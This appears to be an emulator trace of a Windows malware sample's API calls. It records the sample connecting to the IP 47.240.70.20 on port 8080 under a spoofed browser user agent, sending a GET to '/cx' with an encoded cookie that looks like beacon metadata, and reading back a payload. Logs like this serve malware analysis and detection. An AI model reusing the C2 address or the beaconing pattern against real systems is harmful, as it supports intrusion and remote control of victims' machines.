 0x692a9: 'kernel32.SetLastError(0x0)' -> None
0x51c3c: 'wininet.InternetOpenA("Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; BOIE9;
SVSE)", 0x0, 0x0, 0x0, 0x0)' -> 0x2c
0x51c57: 'wininet.InternetSetOptionA(0x2c, 0x5, 0x1203f00, 0x4)' -> 0x1
0x51c67: 'wininet.InternetSetOptionA(0x2c, 0x6, 0x1203f00, 0x4)' -> 0x1
0x51c80: 'wininet.InternetConnectA(0x2c, "47.240.70.20", 0x1f90, 0x0, 0x0, 0x3, 0x0, 0x1)' -> 0x30
0x6923f: 'kernel32.GetLastError()' -> 0x0
0x690ec: 'kernel32.TlsGetValue(0x0)' -> 0xfeee00bd
0x6924e: 'kernel32.FlsGetValue(0x0)' -> 0x3dd10
0x692a9: 'kernel32.SetLastError(0x0)' -> None
0x57da5: 'ws2_32.ntohl(0x7000000)' -> 0x7
0x57da5: 'ws2_32.ntohl(0x0)' -> 0x0
0x57da5: 'ws2_32.ntohl(0x3000000)' -> 0x3
0x57da5: 'ws2_32.ntohl(0x6000000)' -> 0x6
0x57da5: 'ws2_32.ntohl(0x6000000)' -> 0x6
0x6923f: 'kernel32.GetLastError()' -> 0x0
0x690ec: 'kernel32.TlsGetValue(0x0)' -> 0xfeee00bd
0x6924e: 'kernel32.FlsGetValue(0x0)' -> 0x3dd10
0x692a9: 'kernel32.SetLastError(0x0)' -> None
0x57da5: 'ws2_32.ntohl(0x0)' -> 0x0
0x6923f: 'kernel32.GetLastError()' -> 0x0
0x690ec: 'kernel32.TlsGetValue(0x0)' -> 0xfeee00bd
0x6924e: 'kernel32.FlsGetValue(0x0)' -> 0x3dd10
0x692a9: 'kernel32.SetLastError(0x0)' -> None
0x52112: 'wininet.HttpOpenRequestA(0x30, "GET", "/cx", 0x0, 0x0, "\x07", "INTERNET_FLAG_DONT_CACHE | INTERNET_
FLAG_KEEP_CONNECTION | INTERNET_FLAG_NO_COOKIES | INTERNET_FLAG_NO_UI | INTERNET_FLAG_RELOAD", 0x0)' -> 0x34
0x52151: 'wininet.HttpSendRequestA(0x34, "Cookie: LeQcNnzedCnUqYE79LFLpK6DtQVjbd3Fn6DlJjXK3B30imGNMSJw3QNokXxJ
ppxErdLRM2Kx2kp8AU3OPP0f0eJo4WmC/vIeft6NYEYZ4aTtJTcAqvFtEk9/ETXL1whFjCHquZlAVpR5rwdWP6Naxl/m1lkagEMX+Akqq81G/k
8=\r\\n", 0xb6, 0x86c60, 0x0)' -> 0x1
0x5217d: 'wininet.HttpQueryInfoA(0x34, "HTTP_QUERY_STATUS_CODE", 0x1203de8, 0x1202db8, 0x0)' -> 0x1
0x521ca: 'wininet.InternetQueryDataAvailable(0x34, 0x1202dc4, 0x0, 0x0)' -> 0x1
0x52214: 'wininet.InternetReadFile(0x34, 0x99000, 0x1000, 0x1202dc8)' -> 0x1
0x52214: 'wininet.InternetReadFile(0x34, 0x9a000, 0x1000, 0x1202dc8)' -> 0x1
0x52244: 'wininet.InternetCloseHandle(0x34)' -> 0x1
0x65105: 'kernel32.HeapAlloc(0x3dcf0, 0x0, 0x1000)' -> 0x39a000
0x57da5: 'ws2_32.ntohl(0x4000000)' -> 0x4
0x57da5: 'ws2_32.ntohl(0x0)' -> 0x0
0x6501d: 'kernel32.HeapFree(0x3dcf0, 0x0, 0x39a000)' -> 0x1
0x65105: 'kernel32.HeapAlloc(0x3dcf0, 0x0, 0xff0)' -> 0x39a000